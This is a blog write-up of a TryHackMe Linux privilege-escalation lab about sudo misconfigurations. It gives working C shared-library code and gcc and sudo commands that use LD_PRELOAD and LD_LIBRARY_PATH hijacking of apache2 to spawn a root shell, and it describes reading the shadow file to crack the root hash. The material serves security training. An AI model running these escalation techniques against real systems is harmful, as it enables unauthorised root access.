Laziness or neglection often leads to security misconfiguration - one of such are sudo vulnerabilities. From my experience, it requires a little effort to exploit, but is enough to gain the root access on the system. So sudo -l command is always first what I do when I gain access to the victim machine (hacking practice box).
Following article references the exercises from THM Linux PrivEsc practice room
🔔
CyberEthical.Meis maintained purely from your donations - consider one-time sponsoring with the Sponsor button or 🎁 become a Patron which also gives you some bonus perks. Join our Discord Server!
%%[bmac-button]
Upon SSH on the target machine, I run the sudo -l command.
We can right away see major vulnerability - permission to run listed binaries as a root, without specifying password. By using the GTFOBins site, we can explore how sudo command can be abused to spawn a root shell from within these programs.
As for gaining the root via apache2 as it was suggested by 0xsanz - we can abuse apache2 -f as a way to provide alternative configuration to binary.
As you can see, we can read the first line of the any file - luckily root user in the shadow files is specified on the first line, so from that we can crack the hash.
As you can see it is not a reliable way, but this is best I could find, if you have better idea, I'd like to read about it in the comment!
There are some additional entries at the beginning of the sudo -l output.
Both LD_PRELOAD and LD_LIBRARY_PATH are environment variables that can be set when executing the binary, to load a libraries beforehand.
What are the legitimate reasons behind this? Let me quote the good examples from David Barr article
- To test out new library routines against an already compiled binary (for either backward compatibility or for new feature testing).
- To have a short term way out in case you wanted to move a set of shared libraries to another location.
- When upgrading shared libraries, you can test out a library before replacing it.
Worth mentioning that LD_LIBRARY_PATH is ignored at runtime for executables that have their setuid or setgid bit set. But this won't prevent from abusing the sudo permissions.
Any additional, user-specified, ELF shared objects (like shared libraries) specified in LD_PRELOAD are loaded first, before all others.
We can use that to our advantage to gain a root shell from the apache2 that didn't have an entry in GTFOBins. To do so, we are going to compile the code that opens the /bin/bash to shared library with a name of a library we want to hijack. Then we are going to manipulate the apache2 to use it during its execution. Because LD_PRELOAD objects are loaded before any other, we should get the root right after program startup.
/*
Example of the program that opens the shell under root user.
Source: https://tryhackme.com/room/linuxprivesc
*/
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
// clear current LD_PRELOAD value
unsetenv("LD_PRELOAD");
// set real, effective, and saved user or group ID
setresuid(0,0,0);
// run shell with SUID persistence
// otherwise it would run under current user
system("/bin/bash -p");
}Compilation:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c-fPIC, required when compiling a shared library,-shared, required when compiling a shared library,-nostartfiles, not use the standard system startup functions nor link the code containing those functions
That's a powerful one.
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
unsetenv("LD_LIBRARY_PATH");
setresuid(0,0,0);
system("/bin/bash -p");
}Notice that we are not using the
-nostartfilesswitch in this scenario
$ rm /tmp/*.so.*
$ gcc -fPIC -shared -o /tmp/libuuid.so.1 /home/user/tools/sudo/library_path.c
$ sudo LD_LIBRARY_PATH=/tmp apache2Ok, but what could happen if we choose a different library?
#!/bin/sh
rm /tmp/*.so.*
gcc -fPIC -shared -o /tmp/libpcre.so.3 /home/user/tools/sudo/library_path.c
sudo LD_LIBRARY_PATH=/tmp apache2Probably in the runtime, there is a call to pcre_free that suppose to be in libpcre.so.3. Let's fix that.
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
unsetenv("LD_LIBRARY_PATH");
setresuid(0,0,0);
system("/bin/bash -p");
}
int pcre_free;Voilà.
Do you like what you see? Join the Hashnode.com now and start publishing. Things that are awesome:
✔ Automatic GitHub Backup
✔ Write in Markdown
✔ Free domain mapping
✔ CDN hosted images
✔ Free built-in newsletter service
✔ Built-in blog monetizing through the Sponsor feature
By using my link, you can help me unlock the ambassador role, which cost you nothing and gives me some additional features to support my content creation mojo.
If we forgot to skip -nostartfiles flag during compilation, hijacker fails during execution of apache2.
Yeah, it happened to me so that's why I've got this section :)
That's because apache2 binary was compiled with version requirements for the some libraries. This can be easily looked up with readelf.
$ readelf -V /usr/sbin/apache2
As you can see here, both libpthread.so.0 and libc.so.6 are required to have version definition included. Let's then use a different library, not specified in the apache2 version sections.
$ rm /tmp/libpthread.so.0
$ gcc -fPIC -shared -nostartfiles -o /tmp/libuuid.so.1 /home/user/tools/sudo/library_path.cWill it run then now?
Well, it won't because the other library used by apache2 have the version dependency on the libuuid.so.1. Then let's find the library that we can hijack by querying all libraries with readelf.
$ readelf -V /lib/x86_64-linux-gnu/libpcre.so.3 /usr/lib/libaprutil-1.so.0 /usr/lib/libapr-1.so.0 /lib/libpthread.so.0 /lib/libc.so.6 /lib/libuuid.so.1 /lib/librt.so.1 /lib/libcrypt.so.1 /lib/libdl.so.2 /usr/lib/libexpat.so.1 /lib64/ld-linux-x86-64.so.2 > lib_ver.txtNow we can simply grep the library names to see if they are mentioned (together with the version phrase) somewhere in the file. This is how it looks like for these two libraries we tried before.
Candidates with no dependencies on each other:
libpcre.so.3libaprutil-1.so.0libapr-1.so.0librt.so.1libexpat.so.1
Unfortunately, with this approach I was unable to launch the root shell, but these skills are undoubtedly useful.
📌 Follow the
#CyberEthicalhashtag on the social media
🎁 Become a Patron and gain additional benefits
👾 Join CyberEthical Discord server
👉 Instagram: @cyber.ethical.me
👉 LinkedIn: CyberEthical.Me
👉 Twitter: @cyberethical_me
👉 Facebook: @CyberEthicalMe












